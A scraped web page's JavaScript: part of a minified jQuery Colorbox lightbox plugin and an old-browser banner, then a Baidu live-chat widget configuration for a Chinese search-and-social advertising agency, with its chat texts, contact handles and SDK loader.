d,e=0,f=0;q.hide(),J.fixed&&!n?q.css({position:"fixed"}):(e=y.scrollTop(),f=y.scrollLeft(),q.css({position:"absolute"})),J.right!==!1?f+=Math.max(y.width()-J.w-N-L-Z(J.right,"x"),0):J.left!==!1?f+=Z(J.left,"x"):f+=Math.max(y.width()-J.w-N-L,0)/2,J.bottom!==!1?e+=Math.max(b.documentElement.clientHeight-J.h-M-K-Z(J.bottom,"y"),0):J.top!==!1?e+=Z(J.top,"y"):e+=Math.max(b.documentElement.clientHeight-J.h-M-K,0)/2,q.show(),d=q.width()===J.w+N&&q.height()===J.h+M?0:a,r[0].style.width=r[0].style.height="9999px",q.dequeue().animate({width:J.w+N,height:J.h+M,top:e,left:f},{duration:d,complete:function(){g(this),S=!1,r[0].style.width=J.w+N+L+"px",r[0].style.height=J.h+M+K+"px",c&&c()},step:function(){g(this)}})},W.resize=function(a){if(R){a=a||{},a.width&&(J.w=Z(a.width,"x")-N-L),a.innerWidth&&(J.w=Z(a.innerWidth,"x")),z.css({width:J.w}),a.height&&(J.h=Z(a.height,"y")-M-K),a.innerHeight&&(J.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=z.wrapInner("<div style='overflow:auto'></div>").children();J.h=b.height(),b.replaceWith(b.children())}z.css({height:J.h}),W.position(J.transition==="none"?0:J.speed)}},W.prep=function(b){function h(b){W.position(b,function(){function o(){m&&q[0].style.removeAttribute("filter")}var b,d,g,h,j=x.length,k,n;!R||(n=function(){clearTimeout(V),B.hide(),ba(i,J.onComplete)},m&&Q&&z.fadeIn(100),C.html(J.title).add(z).show(),j>1?(typeof J.current=="string"&&D.html(J.current.replace(/\{current\}/,P+1).replace(/\{total\}/,j)).show(),F[J.loop||P<j-1?"show":"hide"]().html(J.next),G[J.loop||P?"show":"hide"]().html(J.previous),b=P?x[P-1]:x[j-1],g=P<j-1?x[P+1]:x[0],J.slideshow&&E.show(),J.preloading&&(h=a.data(g,e).href||g.href,d=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,d=a.isFunction(d)?d.call(b):d,$(h)&&(a("<img/>")[0].src=h),$(d)&&(a("<img/>")[0].src=d))):I.hide(),J.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],J.fastIframe?n():a(k).one("load",n),k.name=f+ +(new Date),k.src=J.href,J.scrolling||(k.scrolling="no"),m&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(z).one(l,function(){k.src="//about:blank"})):n(),J.transition==="fade"?q.fadeTo(c,1,o):o(),y.bind("resize."+f,function(){W.position(0)}))})}function g(){J.h=J.h||z.height(),J.h=J.mh&&J.mh<J.h?J.mh:J.h;return J.h}function d(){J.w=J.w||z.width(),J.w=J.mw&&J.mw<J.w?J.mw:J.w;return J.w}if(!!R){var c=J.transition==="none"?0:J.speed;y.unbind("resize."+f),z.remove(),z=Y("LoadedContent").html(b),z.hide().appendTo(A.show()).css({width:d(),overflow:J.scrolling?"auto":"hidden"}).css({height:g()}).prependTo(s),A.hide(),a(Q).css({"float":"none"}),n&&a("select").not(q.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(j,function(){this.style.visibility="inherit"}),J.transition==="fade"?q.fadeTo(c,0,function(){h(0)}):h(c)}},W.load=function(b){var c,d,g=W.prep;S=!0,Q=!1,O=x[P],b||_(a.extend(J,a.data(O,e))),ba(l),ba(h,J.onLoad),J.h=J.height?Z(J.height,"y")-M-K:J.innerHeight&&Z(J.innerHeight,"y"),J.w=J.width?Z(J.width,"x")-N-L:J.innerWidth&&Z(J.innerWidth,"x"),J.mw=J.w,J.mh=J.h,J.maxWidth&&(J.mw=Z(J.maxWidth,"x")-N-L,J.mw=J.w&&J.w<J.mw?J.w:J.mw),J.maxHeight&&(J.mh=Z(J.maxHeight,"y")-M-K,J.mh=J.h&&J.h<J.mh?J.h:J.mh),c=J.href,V=setTimeout(function(){B.show()},100),J.inline?(Y().hide().insertBefore(a(c)[0]).one(l,function(){a(this).replaceWith(z.children())}),g(a(c))):J.iframe?g(" "):J.html?g(J.html):$(c)?(a(Q=new Image).addClass(f+"Photo").error(function(){J.title=!1,g(Y("Error").text("This image could not be loaded"))}).load(function(){var a;Q.onload=null,J.scalePhotos&&(d=function(){Q.height-=Q.height*a,Q.width-=Q.width*a},J.mw&&Q.width>J.mw&&(a=(Q.width-J.mw)/Q.width,d()),J.mh&&Q.height>J.mh&&(a=(Q.height-J.mh)/Q.height,d())),J.h&&(Q.style.marginTop=Math.max(J.h-Q.height,0)/2+"px"),x[1]&&(P<x.length-1||J.loop)&&(Q.style.cursor="pointer",Q.onclick=function(){W.next()}),m&&(Q.style.msInterpolationMode="bicubic"),setTimeout(function(){g(Q)},1)}),setTimeout(function(){Q.src=c},1)):c&&A.load(c,J.data,function(b,c,d){g(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},W.next=function(){!S&&x[1]&&(P<x.length-1||J.loop)&&(P=P<x.length-1?P+1:0,W.load())},W.prev=function(){!S&&x[1]&&(P||J.loop)&&(P=P?P-1:x.length-1,W.load())},W.close=function(){R&&!T&&(T=!0,R=!1,ba(j,J.onCleanup),y.unbind("."+f+" ."+o),p.fadeTo(200,0),q.stop().fadeTo(300,0,function(){q.add(p).css({opacity:1,cursor:"auto"}).hide(),ba(l),z.remove(),setTimeout(function(){T=!1,ba(k,J.onClosed)},1)}))},W.element=function(){return a(O)},W.settings=d,U=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+X,"click",U):a("."+X).live("click",U),a(W.init)})(jQuery,document,this);$(document).ready(function(){$("a[rel^='big']").colorbox({title:"[点击图片切换下张]",slideshow:true,slideshowAuto:false,slideshowStart:"自动播放",slideshowStop:"暂停播放",});});(function(w){if(!("WebSocket"in w&&2===w.WebSocket.CLOSING)){var d=document.createElement("div");d.className="browsehappy";d.innerHTML='<div style="width:100%;height:130px;font-size:20px;line-height:100px;padding:15px;text-align:center;background-color:#E90D24;color:#fff;">老板，您的浏览器实在太旧了，会导致很多网页显示错乱！ <a target="_blank" href="http://se.360.cn" style="background:#333;border-color:#269abc;text-decoration: none;padding: 10px 12px;border: 1px solid transparent;border-radius:4px;color:#FFEB3B;">升级新一代浏览器</a></div>';var f=function(){var s=document.getElementsByTagName("body")[0];if("undefined"==typeof(s)){setTimeout(f,10)}else{s.insertBefore(d,s.firstChild)}};f()}}(window));if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){new i().init();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/858/ca7b950d9eed436be73d370332c8981f/b.js?siteId=17562332
body_size: 8736
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#E64552","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":593,"height":320}},"autoInvite":1,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问要咨询竞价推广引流吗？","needVerifyCode":1,"autoChat":0,"btnBgColorType":1,"height":166,"skinIndex":9,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"maxInviteNum":5,"defaultStyle":1,"likeCrm":0,"skinName":"自定义皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":329,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#0080b3"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":1,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":9,"autoDuration":0,"webim":{"webimOnline":1,"webimOffline":1},"likeCrm":1,"displayCompany":1,"customerColor":"#4E6ef2","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"商务客服","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"right-bottom","itemsExt":[{"question":"微信","name":"item0","required":0,"isShow":1},{"question":"其他联系方式","name":"item1","required":0,"isShow":1},{"question":"邮箱","name":"item2","required":0,"isShow":0},{"question":"地址","name":"item3","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":98,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#E64552","horizontalPosition":"left","height":52,"customerStyle":{"backImg":""},"skinIndex":0,"iconWidth":44,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"竞价开户","groupId":964098,"isSelected":true},{"groupName":"搜索推广","groupId":964099,"isSelected":true},{"groupName":"信息流推广","groupId":964100,"isSelected":true},{"groupName":"推广代运营","groupId":964101,"isSelected":true},{"groupName":"网站建设","groupId":964102,"isSelected":true}],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":false,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"可以介绍下你们的产品么","answer":"我们的产品有多种，请问您具体想了解哪个产品呢？","id":"hotIssues:100000001"},{"question":"你们是怎么收费的呢","answer":"请问您想了解哪款产品的费用呢？","id":"hotIssues:100000002"},{"question":"现在有优惠活动吗","answer":"请问您希望具体了解哪个产品的活动呢？","id":"hotIssues:100000003"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","barrageIconColorType":0,"groupWidth":136,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"37700867","queuing":"<p><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">您好咨询推广吗？</span><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">我们主要做四大搜索 抖音 快手 小红书 腾讯 微博等热门媒体，全行业高返点推广代运营</span></p><p><span style=\"font-weight: bold; color: rgb(254, 1, 0);\"></span></p><span style=\"font-weight: bold; color: rgb(1, 5, 118);\">如果没有人回复您的话，请加下面的联系方式  &nbsp;</span><p><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">微信：mycom114</span></p><p><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">Q Q：895923334</span></p><p><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">飞机TG：sosem8888</span></p><p><span style=\"font-weight: bold; color: rgb(64, 128, 130);\"></span></p><p><span style=\"font-weight: bold; color: rgb(255, 1, 250);\"></span></p><p><span style=\"font-weight: bold; font-size: 14px !important; color: rgb(64, 128, 130);\"></span></p><p><span style=\"font-weight: bold; color: rgb(64, 128, 130);\"></span></p><p><span style=\"font-weight: bold; color: rgb(64, 2, 126);\"></span></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":1,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768601042305,"authType":4,"prologue":"<span style=\"font-family: 微软雅黑; font-weight: bold;\"><span style=\"color: rgb(64, 128, 130);\"><img style=\"display: inline-block; vertical-align: middle; width: 25px; height: 25px;\" src=\"https://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/71a6b6d3231a0ca74f2c80f6c36b81b8.png\" data-face-text=\"Hi\" data-face-id=\"71a6b6d3231a0ca74f2c80f6c36b81b8\">您好，我们主要做</span><span style=\"color: rgb(254, 1, 0);\">信息流广告</span><span style=\"color: rgb(64, 128, 130);\"> </span><span style=\"color: rgb(254, 1, 0);\">关键词搜索广告</span><span style=\"color: rgb(64, 128, 130);\"> </span><span style=\"color: rgb(254, 1, 0);\">加粉引流</span><span style=\"color: rgb(64, 128, 130);\"> 全行业都有做，先户后款 诚信服务，优惠力度大，期待与您合作共赢！</span></span><span style=\"font-family: 微软雅黑; font-weight: bold; color: rgb(64, 128, 130);\">&nbsp;</span><p><font style=\"color: rgb(253, 129, 0); font-weight: bold;\"></font></p><p><font style=\"font-weight: bold; color: rgb(254, 1, 0);\"></font></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"ca7b950d9eed436be73d370332c8981f","userId":"37700867","route":"1","csrfToken":"1a41714f9fe045b0ab7313675e6509f7","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"17562332","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();